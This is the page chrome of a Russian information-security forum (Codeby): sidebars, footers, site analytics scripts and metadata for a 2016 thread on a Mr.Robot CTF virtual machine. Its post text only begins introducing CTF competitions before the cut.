					<a class="uix_mobileNodeTitle" href="/forums/obshcheniye-i-netvorking.1/">Общение и нетворкинг</a>
				
				<a href="/threads/uyazvimosti-v-konfiguratsiyakh-websocket-i-ikh-ekspluatatsiya.92133/latest" rel="nofollow"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2026-01-13T22:43:26+0300" data-timestamp="1768333406" data-date="13.01.2026" data-time="22:43" data-short="14 д." title="13.01.2026 в 22:43">13.01.2026</time></a>
				<div class="structItem-minor">
					
						<a href="/members/xzotique.181371/" class="username " dir="auto" data-user-id="181371" data-xf-init="member-tooltip">xzotique</a>
					
				</div>
			
		</div>
	

	
		<div class="structItem-cell structItem-cell--icon structItem-cell--iconEnd">
			<div class="structItem-iconContainer">
				
					<a href="/members/xzotique.181371/" class="avatar avatar--xxs" data-user-id="181371" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/181/181371.jpg?1765569767"  alt="xzotique" class="avatar-u181371-s" width="48" height="48" /> 
		</a>
				
			</div>
		</div>
	

	</div>

						
					</div>
				</div>
			
		</div>
	</div>




<div class="blockMessage blockMessage--none">
	

	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			<span class="u-anchorTarget" id="_xfUid-1-1769616897"></span>

			
				<span class="shareButtons-label">Поделиться:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" href="#_xfUid-1-1769616897" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i class="fa--xf fab fa-facebook-f "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/brands.svg?v=1768415054#facebook-f"></use></svg></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" href="#_xfUid-1-1769616897" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i class="fa--xf fab fa-x "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="img" aria-hidden="true" ><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i>
							<span>X</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--bluesky" href="#_xfUid-1-1769616897" data-href="https://bsky.app/intent/compose?text={url}">
							<i class="fa--xf fab fa-bluesky "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" role="img" aria-hidden="true" ><path d="M407.8 294.7c-3.3-.4-6.7-.8-10-1.3c3.4 .4 6.7 .9 10 1.3zM288 227.1C261.9 176.4 190.9 81.9 124.9 35.3C61.6-9.4 37.5-1.7 21.6 5.5C3.3 13.8 0 41.9 0 58.4S9.1 194 15 213.9c19.5 65.7 89.1 87.9 153.2 80.7c3.3-.5 6.6-.9 10-1.4c-3.3 .5-6.6 1-10 1.4C74.3 308.6-9.1 342.8 100.3 464.5C220.6 589.1 265.1 437.8 288 361.1c22.9 76.7 49.2 222.5 185.6 103.4c102.4-103.4 28.1-156-65.8-169.9c-3.3-.4-6.7-.8-10-1.3c3.4 .4 6.7 .9 10 1.3c64.1 7.1 133.6-15.1 153.2-80.7C566.9 194 576 75 576 58.4s-3.3-44.7-21.6-52.9c-15.8-7.1-40-14.9-103.2 29.8C385.1 81.9 314.1 176.4 288 227.1z"/></svg></i>
							<span>Bluesky</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--linkedin" href="#_xfUid-1-1769616897" data-href="https://www.linkedin.com/sharing/share-offsite/?url={url}">
							<i class="fa--xf fab fa-linkedin "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/brands.svg?v=1768415054#linkedin"></use></svg></i>
							<span>LinkedIn</span>
						</a>
					

					

					

					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" href="#_xfUid-1-1769616897" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i class="fa--xf fab fa-whatsapp "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/brands.svg?v=1768415054#whatsapp"></use></svg></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" href="#_xfUid-1-1769616897" data-href="mailto:?subject={title}&amp;body={url}">
							<i class="fa--xf far fa-envelope "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/regular.svg?v=1768415054#envelope"></use></svg></i>
							<span>Электронная почта</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden" href="#_xfUid-1-1769616897"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i class="fa--xf far fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/regular.svg?v=1768415054#share-alt"></use></svg></i>
							<span>Поделиться</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" href="#_xfUid-1-1769616897" data-clipboard="{url}">
							<i class="fa--xf far fa-link "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/regular.svg?v=1768415054#link"></use></svg></i>
							<span>Ссылка</span>
						</a>
					
				
			</div>
		</div>
	

</div>







										
	

									</div>
									<!-- BELOW MAIN CONTENT -->
									
									
	

								</div>

								
	
		
	
		<div uix_component="MainSidebar" class="p-body-sidebar">
			<div data-ocm-class="offCanvasMenu-backdrop"></div>
			<div class="uix_sidebarInner ">
				<div class="uix_sidebar--scroller">
					
					
	

					
						<div class="block"  data-widget-id="130" data-widget-key="trend_1" data-widget-definition="trending_content">
			<div class="block-container">
				<h3 class="block-minorHeader">Популярный контент</h3>

				<ul class="block-body">
					
						<li class="block-row">
							
	
		<div class="contentRow">
			
				
					<div class="contentRow-figure">
						
							
		
		<a href="/members/dzen.226675/" class="avatar avatar--xxs" data-user-id="226675" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/226/226675.jpg?1635601813"  alt="Dzen" class="avatar-u226675-s" width="48" height="48" /> 
		</a>
	
						
					</div>
				

				
					<div class="contentRow-main contentRow-main--close">
						
							
		
		<a href="/threads/novosti-platformy-hackerlab.81059/">Тема 'Новости платформы HackerLab'</a>
	

							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										
											
		

		<li>Dzen</li>
		<li><time  class="u-dt" dir="auto" datetime="2022-12-26T14:30:17+0300" data-timestamp="1672054217" data-date="26.12.2022" data-time="14:30" data-short="Дек &#039;22" title="26.12.2022 в 14:30">26.12.2022</time></li>
	
										
									</ul>
								</div>
							

							
		

		<div class="contentRow-minor contentRow-minor--hideLinks">
			Ответы: 147
		</div>
	
						
					</div>
				

				
			
		</div>
	

						</li>
					
						<li class="block-row">
							
	
		<div class="contentRow">
			
				
					<div class="contentRow-figure">
						
							
		
		<a href="/members/truir.261463/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="261463" data-xf-init="member-tooltip" style="background-color: #00897b; color: #a7ffeb">
			<span class="avatar-u261463-s" role="img" aria-label="Truir">T</span> 
		</a>
	
						
					</div>
				

				
					<div class="contentRow-main contentRow-main--close">
						
							
		
		<a href="/threads/pomogite-razobrat-sya.92107/">Тема 'Помогите разобраться'</a>
	

							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										
											
		

		<li>Truir</li>
		<li><time  class="u-dt" dir="auto" datetime="2026-01-03T22:26:26+0300" data-timestamp="1767468386" data-date="03.01.2026" data-time="22:26" data-short="24 д." title="03.01.2026 в 22:26">03.01.2026</time></li>
	
										
									</ul>
								</div>
							

							
		

		<div class="contentRow-minor contentRow-minor--hideLinks">
			Ответы: 7
		</div>
	
						
					</div>
				

				
			
		</div>
	

						</li>
					
						<li class="block-row">
							
	
		<div class="contentRow">
			
				
					<div class="contentRow-figure">
						
							
		
		<a href="/members/mikhail-gudilin.296625/" class="avatar avatar--xxs" data-user-id="296625" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/296/296625.jpg?1764762855"  alt="Михаил Гудилин" class="avatar-u296625-s" width="48" height="48" /> 
		</a>
	
						
					</div>
				

				
					<div class="contentRow-main contentRow-main--close">
						
							
		
		<a href="/threads/python-skripty-dlya-avtomatizatsii-resheniya-ctf-zadach.92217/">Тема 'Python-скрипты для автоматизации решения CTF-задач'</a>
	

							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										
											
		

		<li>Михаил Гудилин</li>
		<li><time  class="u-dt" dir="auto" datetime="2026-01-24T23:01:46+0300" data-timestamp="1769284906" data-date="24.01.2026" data-time="23:01" data-short="3 д." title="24.01.2026 в 23:01">Суббота в 23:01</time></li>
	
										
									</ul>
								</div>
							

							
		

		<div class="contentRow-minor contentRow-minor--hideLinks">
			Ответы: 0
		</div>
	
						
					</div>
				

				
			
		</div>
	

						</li>
					
						<li class="block-row">
							
	
		<div class="contentRow">
			
				
					<div class="contentRow-figure">
						
							
		
		<a href="/members/dzen.226675/" class="avatar avatar--xxs" data-user-id="226675" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/226/226675.jpg?1635601813"  alt="Dzen" class="avatar-u226675-s" width="48" height="48" /> 
		</a>
	
						
					</div>
				

				
					<div class="contentRow-main contentRow-main--close">
						
							
		
		<a href="/threads/na-hackerlab-poyavilas-novaya-kategoriya-zadach-pro-laboratorii.92202/">Тема 'На HackerLab появилась новая категория задач — Pro-лаборатории'</a>
	

							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										
											
		

		<li>Dzen</li>
		<li><time  class="u-dt" dir="auto" datetime="2026-01-23T12:08:25+0300" data-timestamp="1769159305" data-date="23.01.2026" data-time="12:08" data-short="5 д." title="23.01.2026 в 12:08">Пятница в 12:08</time></li>
	
										
									</ul>
								</div>
							

							
		

		<div class="contentRow-minor contentRow-minor--hideLinks">
			Ответы: 0
		</div>
	
						
					</div>
				

				
			
		</div>
	

						</li>
					
						<li class="block-row">
							
	
		<div class="contentRow">
			
				
					<div class="contentRow-figure">
						
							
		
		<a href="/members/delifer.237099/" class="avatar avatar--xxs" data-user-id="237099" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/237/237099.jpg?1754052664"  alt="delifer" class="avatar-u237099-s" width="48" height="48" /> 
		</a>
	
						
					</div>
				

				
					<div class="contentRow-main contentRow-main--close">
						
							
		
		<a href="/threads/5-druzhelyubnykh-ctf-sorevnovanii-dlya-novichkov-vash-pervyi-shag-k-pobede.92155/">Тема '5 дружелюбных CTF-соревнований для новичков: Ваш первый шаг к победе'</a>
	

							
								<div class="contentRow-minor contentRow-minor--hideLinks">
									<ul class="listInline listInline--bullet">
										
											
		

		<li>delifer</li>
		<li><time  class="u-dt" dir="auto" datetime="2026-01-16T23:30:53+0300" data-timestamp="1768595453" data-date="16.01.2026" data-time="23:30" data-short="11 д." title="16.01.2026 в 23:30">16.01.2026</time></li>
	
										
									</ul>
								</div>
							

							
		

		<div class="contentRow-minor contentRow-minor--hideLinks">
			Ответы: 2
		</div>
	
						
					</div>
				

				
			
		</div>
	

						</li>
					
				</ul>
			</div>
		</div>
	


	<div class="block">
		<div class="block-container"  data-widget-id="34" data-widget-key="XP_HTML2" data-widget-definition="html">
			
				<h3 class="block-minorHeader">WAPT</h3>
			
			<div class="block-body block-row">
				<a href="https://web-pentest.codeby.school/?utm_source=forum&utm_medium=banner&utm_campaign=forum_jan_26&utm_content=banner_sidebar" rel="noopener" style="display:block;background:#0a0e27;border-radius:8px;">
  <img src="https://codeby.net/blogs/wp-content/uploads/2025/12/wapt_side2.gif" 
       alt="WAPT - курс пентеста от Академии Кодебай" 
       loading="lazy" 
       width="400" 
       height="592" 
       style="display:block;max-width:100%;height:auto;border-radius:8px;opacity:0;transition:opacity 0.3s ease;"
       onload="this.style.opacity=1">
</a>
			</div>
		</div>
	</div>
					
					
				</div>
			</div>
		</div>
	

	

							</div>
							
	
		
	
		
		
	
		<div class="breadcrumb p-breadcrumb--bottom">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs p-breadcrumbs--bottom"
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/" itemprop="item">
			
				<span itemprop="name">Форум</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/categories/obucheniye-i-kar-yera-v-kiberbezopasnosti.205/" itemprop="item">
			
				<span itemprop="name">Обучение и карьера в кибербезопасности</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hackerlab-praktika-i-sorevnovaniya.199/" itemprop="item">
			
				<span itemprop="name">HackerLab: практика и соревнования</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

		
	

	

						</div>
						
	

						<div class="p-footer-inner">
							<div class="pageContent">
								<div class="p-footer-row">
									
										<div class="p-footer-row-main">
											<ul class="p-footer-linkList p-footer-choosers">
												
													
														<li><a id="uix_widthToggle--trigger" data-xf-init="tooltip" title="Toggle width" rel="nofollow"><i class="fa--xf fal fa-compress-alt  uix_icon uix_icon--collapse"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#compress-alt"></use></svg></i></a></li>
													
													
														<li><a href="/misc/style" data-xf-click="overlay" data-xf-init="tooltip" title="Выбор стиля" rel="nofollow">Codeby Dark</a></li>
													
													
														<li><a href="/misc/language" data-xf-click="overlay" data-xf-init="tooltip" title="Выбор языка" rel="nofollow"><i class="fa fa-globe" aria-hidden="true"></i> Русский (RU)</a></li>
													
												
											</ul>
										</div>
									
								</div>
								<div class="p-footer-row-opposite">
									<ul class="p-footer-linkList">
										
											
												<li><a href="https://codeby.net/threads/70268/" data-xf-click="">Контакты</a></li>
											
										

										
											<li><a href="/help/terms/">Правила</a></li>
										

										
											<li><a href="/help/privacy-policy/">Безопасность</a></li>
										

										
											<li><a href="/help/">Помощь</a></li>
										

										
											<li><a href="https://codeby.net">Главная</a></li>
										

										<li><a href="#top" title="Верх" data-xf-click="scroll-to"><i class="fa fa-arrow-up" aria-hidden="true"></i></a></li>

										<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa fa-rss"></i><span class="u-srOnly">RSS</span></span></a></li>
									</ul>
								</div>
							</div>
						</div>
						
	

					</div>
				</div>

				
	
		
	<footer class="p-footer" id="footer">

		
			
<div class="uix_extendedFooter">
	<div class="pageContent">
		<div class="uix_extendedFooterRow">
			
			
				
	<div class="block block-outer block-outer--after">
    <div class="block-container">
        <div class="codebyEcosystemFooter">
            <div class="codebyEcosystemFooter-header">
                <h3 class="codebyEcosystemFooter-title">Экосистема Codeby</h3>
                <p class="codebyEcosystemFooter-subtitle">Всё для развития в кибербезопасности</p>
            </div>
            <div class="codebyEcosystemFooter-grid">
                <a href="https://hackerlab.pro/?utm_source=forum&utm_medium=banner&utm_campaign=footer_banner" target="_blank" rel="noopener" class="codebyEcosystemFooter-card">
                    <div class="codebyEcosystemFooter-cardIcon">🔬</div>
                    <h4 class="codebyEcosystemFooter-cardTitle">HackerLab</h4>
                    <p class="codebyEcosystemFooter-cardDescription">Практические задачи и CTF-платформа для отработки навыков</p>
                    <span class="codebyEcosystemFooter-cardCta">
                        Начать практику
                        <span class="codebyEcosystemFooter-cardArrow">→</span>
                    </span>
                </a>

                <a href="https://codeby.net/" class="codebyEcosystemFooter-card codebyEcosystemFooter-card--current">
                    <span class="codebyEcosystemFooter-badge">Вы здесь</span>
                    <div class="codebyEcosystemFooter-cardIcon">💬</div>
                    <h4 class="codebyEcosystemFooter-cardTitle">Forum Codeby</h4>
                    <p class="codebyEcosystemFooter-cardDescription">Сообщество специалистов по информационной безопасности</p>
                    <span class="codebyEcosystemFooter-cardCta">
                        К обсуждениям
                        <span class="codebyEcosystemFooter-cardArrow">→</span>
                    </span>
                </a>

                <a href="https://codeby.school/?utm_source=forum&utm_medium=banner&utm_campaign=footer_banner" target="_blank" rel="noopener" class="codebyEcosystemFooter-card">
                    <div class="codebyEcosystemFooter-cardIcon">🎓</div>
                    <h4 class="codebyEcosystemFooter-cardTitle">Codeby Academy</h4>
                    <p class="codebyEcosystemFooter-cardDescription">Профессиональные курсы с дипломом гос. образца</p>
                    <span class="codebyEcosystemFooter-cardCta">
                        Выбрать курс
                        <span class="codebyEcosystemFooter-cardArrow">→</span>
                    </span>
                </a>
            </div>

            <!-- Мобильное приложение форума -->
            <div class="codebyEcosystemFooter-apps">
                <div class="codebyEcosystemFooter-appsTitle">Мобильное приложение форума</div>
                <div class="codebyEcosystemFooter-appsLinks">
                    <a href="https://play.google.com/store/apps/details?id=net.codeby.forum.nobitame&hl=ru" target="_blank" rel="noopener" class="codebyEcosystemFooter-appLink">
                        <span class="codebyEcosystemFooter-appIcon">▶</span>
                        <span class="codebyEcosystemFooter-appText">Google Play</span>
                    </a>
                    <a href="https://appgallery.huawei.com/#/app/C103441663" target="_blank" rel="noopener" class="codebyEcosystemFooter-appLink">
                        <span class="codebyEcosystemFooter-appIcon">📱</span>
                        <span class="codebyEcosystemFooter-appText">AppGallery</span>
                    </a>
                    <a href="https://apps.rustore.ru/app/net.codeby.forum.nobitame" target="_blank" rel="noopener" class="codebyEcosystemFooter-appLink">
                        <span class="codebyEcosystemFooter-appIcon">🏪</span>
                        <span class="codebyEcosystemFooter-appText">RuStore</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- Codeby Tracker v1.1 -->
<script>
(function() {
  var s = document.createElement('script');
  s.src = 'https://tracker.codeby.school/tracker.min.js';
  s.async = true;
  s.onload = function() {
    if (window.CodebyTracker) {
      CodebyTracker.init({
        supabaseUrl: 'https://fdqmcnrsppscyxuefihh.supabase.co',
        supabaseKey: 'sb_publishable_zvZSB4FEg512USuzAoyZyA_X5tct2J9',
        debug: false,
        autoTrackPageViews: true,
        autoTrackScrollDepth: false,
        autoTrackTimeOnPage: true,
        autoDecorateLinks: true,
        sessionTimeoutMinutes: 30
      });
    }
  };
  document.body.appendChild(s);
})();
</script>
<!-- /Codeby Tracker -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="oVMZQ/W6Tui7k7KVuVj13g" async></script>


			
		</div>
	</div>
</div>

		

		

		<div class="p-footer-copyrightRow">
			<div class="pageContent">
				<div class="uix_copyrightBlock">
					
						<div class="p-footer-copyright">
							
								<a href="https://xenforo.com" class="u-concealed" dir="ltr" target="_blank" rel="sponsored noopener">Community platform by XenForo<sup>&reg;</sup> <span class="copyright">&copy; 2010-2025 XenForo Ltd.</span></a>
								
								<a href="https://jumuro.ru" class="u-concealed" dir="ltr" target="_blank" rel="sponsored noopener">Перевод от Jumuro<sup>&reg;</sup></a>
<div class="porta-copyright">
	<a href="https://xenforo.com/community/resources/6023/"
		target="_blank">XenPorta 2 PRO</a> &copy; Jason Axelrod of
	<a href="https://8wayrun.com/" target="_blank">8WAYRUN</a>
</div>
							
						</div>
					

					
				</div>
				
	
		
	


	

			</div>
		</div>
	</footer>

	

				
				
					<div class="uix_fabBar uix_fabBar--active">
						
							
								<div class="u-scrollButtons js-scrollButtons" data-trigger-type="both">
									<a href="#top" class="button button--scroll ripple-JsOnly" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf fal fa-arrow-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#arrow-up"></use></svg></i><span class="u-srOnly">Верх</span></span></a>
									
										<a href="#footer" class="button button--scroll ripple-JsOnly" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf fal fa-arrow-down "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#arrow-down"></use></svg></i><span class="u-srOnly">Низ</span></span></a>
									
									<div class="u-navButtons js-navButtons" data-trigger-type="both">
										<a href="javascript:" class="button button--scroll ripple-JsOnly"><span class="button-text"><i class="fa--xf fal fa-arrow-left "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#arrow-left"></use></svg></i><span class="u-srOnly">Назад</span></span></a>
									</div>
								</div>
							
							
								
							
						
					</div>
				
				
				
			</div>
		</div>
		
		<div class="u-bottomFixer js-bottomFixTarget">
			
			
				
	
		
		

		<ul class="notices notices--bottom_fixer  js-notices"
			data-xf-init="notices"
			data-type="bottom_fixer"
			data-scroll-interval="6">

			
				
	<li class="notice js-notice notice--primary notice--cookie"
		data-notice-id="-1"
		data-delay-duration="0"
		data-display-duration="0"
		data-auto-dismiss="0"
		data-visibility="">
		
		<div class="uix_noticeInner">
			
			<div class="uix_noticeIcon">
				
					<i class="fa--xf fal fa-info-circle "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#info-circle"></use></svg></i>
				
			</div>

			
			<div class="notice-content">
				
				
	<div class="u-alignCenter">
		На данном сайте используются cookie-файлы, чтобы персонализировать контент и сохранить Ваш вход в систему, если Вы зарегистрируетесь.<br />
Продолжая использовать этот сайт, Вы соглашаетесь на использование наших cookie-файлов.
	</div>

	<div class="u-inputSpacer u-alignCenter uix_cookieButtonRow">
		<a href="/account/dismiss-notice" class="button button--icon button--icon--confirm js-noticeDismiss button--notice"><i class="fa--xf fal fa-check "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#check"></use></svg></i><span class="button-text">Принять</span></a>
		<a href="/help/cookies" class="button button--notice"><span class="button-text">Узнать больше....</span></a>
	</div>

			</div>
		</div>
	</li>

			
		</ul>
	

			
		</div>

		<script>
	if (typeof (window.themehouse) !== 'object') {
		window.themehouse = {};
	}
	if (typeof (window.themehouse.settings) !== 'object') {
		window.themehouse.settings = {};
	}
	window.themehouse.settings = {
		common: {
			'20210125': {
				init: false,
			},
		},
		data: {
			version: '2.3.7.0.0',
			jsVersion: 'No JS Files',
			templateVersion: '2.1.8.0_Release',
			betaMode: 0,
			theme: '',
			url: 'https://codeby.net/',
			user: '0',
		},
		inputSync: {},
		minimalSearch: {
			breakpoint: "900px",
			dropdownBreakpoint: "900",
		},
		sidebar: {
            enabled: '1',
			link: '/uix/toggle-sidebar.json?t=1769616897%2C5b3488d58787e831097da561aeecc913',
            state: '',
		},
        sidebarNav: {
            enabled: '',
			link: '/uix/toggle-sidebar-navigation.json?t=1769616897%2C5b3488d58787e831097da561aeecc913',
            state: '',
		},
		fab: {
			enabled: 1,
		},
		checkRadius: {
			enabled: 0,
			selectors: '.p-footer-inner, .uix_extendedFooter, .p-nav, .p-sectionLinks, .p-staffBar, .p-header, .uix_contentWrapper',
		},
		nodes: {
			enabled: 0,
		},
        nodesCollapse: {
            enabled: '1',
			link: '/uix/toggle-category.json?t=1769616897%2C5b3488d58787e831097da561aeecc913',
			state: '',
        },
		widthToggle: {
			enabled: '1',
			link: '/uix/toggle-width.json?t=1769616897%2C5b3488d58787e831097da561aeecc913',
			state: 'fixed',
		},
	}

	window.document.addEventListener('DOMContentLoaded', function() {
		
			try {
			   window.themehouse.common['20210125'].init();
			   window.themehouse.common['20180112'] = window.themehouse.common['20210125']; // custom projects fallback
			} catch(e) {
			   console.log('Error caught', e);
			}
		


		var jsVersionPrefix = 'No JS Files';
		if (typeof(window.themehouse.settings.data.jsVersion) === 'string') {
			var jsVersionSplit = window.themehouse.settings.data.jsVersion.split('_');
			if (jsVersionSplit.length) {
				jsVersionPrefix = jsVersionSplit[0];
			}
		}
		var templateVersionPrefix = 'No JS Template Version';
		if (typeof(window.themehouse.settings.data.templateVersion) === 'string') {
			var templateVersionSplit = window.themehouse.settings.data.templateVersion.split('_');
			if (templateVersionSplit.length) {
				templateVersionPrefix = templateVersionSplit[0];
			}
		}
		if (jsVersionPrefix !== templateVersionPrefix) {
			var splitFileVersion = jsVersionPrefix.split('.');
			var splitTemplateVersion = templateVersionPrefix.split('.');
			console.log('version mismatch', jsVersionPrefix, templateVersionPrefix);
		}

	});
</script>

		
	

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "Форум информационной безопасности - Codeby.net",
		"url": "https://codeby.net",
		"sameAs": [
			
			
			"https://www.youtube.com/c/TheCodeby",
			"https://vk.com/codeby",
			"https://t.me/codeby_sec",
			"https://zen.yandex.ru/codeby"
			]
	}
</script>


		
		
			<script type="text/template" id="xfReactTooltipTemplate">
			<div class="tooltip-content-inner">
				<div class="reactTooltip">
					
						<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f44d.png" loading="lazy" width="64" height="64" class="reaction-image reaction-image--emoji js-reaction" alt="Нравится" title="Нравится" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--7" data-reaction-id="7"><i aria-hidden="true"></i><img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f44e.png" loading="lazy" width="64" height="64" class="reaction-image reaction-image--emoji js-reaction" alt="Не нравится" title="Не нравится" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
				</div>
				</div>
			</script>
		

		

		
	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "url": "https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/",
    "mainEntity": {
        "@type": "DiscussionForumPosting",
        "@id": "https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/",
        "headline": "CTF. \u0412\u0437\u043b\u043e\u043c Mr.Robot VM.",
        "datePublished": "2016-09-12T12:14:10+00:00",
        "keywords": "ctf, kali linux, metasploit framework, vander",
        "url": "https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/",
        "articleSection": "HackerLab: \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430 \u0438 \u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u043d\u0438\u044f",
        "author": {
            "@type": "Person",
            "@id": "https://codeby.net/members/vander.66083/",
            "name": "Vander",
            "url": "https://codeby.net/members/vander.66083/"
        },
        "interactionStatistic": [
            {
                "@type": "InteractionCounter",
                "interactionType": "https://schema.org/ViewAction",
                "userInteractionCount": 25201
            },
            {
                "@type": "InteractionCounter",
                "interactionType": "https://schema.org/CommentAction",
                "userInteractionCount": 39
            },
            {
                "@type": "InteractionCounter",
                "interactionType": "https://schema.org/LikeAction",
                "userInteractionCount": 23
            }
        ],
        "image": "https://codeby.net/attachments/upload_2016-9-12_14-34-18-png.6870/",
        "text": "\u041f\u0440\u0438\u0432\u0435\u0442 \u0432\u0441\u0435\u043c! \u0412 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u0440\u0435\u0447\u044c \u043f\u043e\u0439\u0434\u0435\u0442 \u043e CFT Challenge.\n\nCapture the Flag (CTF \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u043e) \u2014 \u044d\u0442\u043e \u0445\u0430\u043a\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u043e\u0440\u0435\u0432\u043d\u043e\u0432\u0430\u043d\u0438\u044f. \u0421\u0443\u0442\u044c \u0438\u0433\u0440\u044b \u0437\u0430\u043a\u043b\u044e\u0447\u0430\u0435\u0442\u0441\u044f \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e \u0432 \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0435\u043d\u0438\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u0430\u043c \u0434\u0430\u0435\u0442\u0441\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0441 \u043d\u0430\u0431\u043e\u0440\u043e\u043c \u0443\u044f\u0437\u0432\u0438\u043c\u044b\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439-\u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0437\u0430\u0434\u0430\u0447\u0430 \u2013 \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043d\u0430\u0439\u0442\u0438 \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0438\u0445 \u0443 \u0441\u0435\u0431\u044f \u0438 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u0435\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043d\u0430\u0439\u0434\u0435\u043d\u043d\u044b\u0435 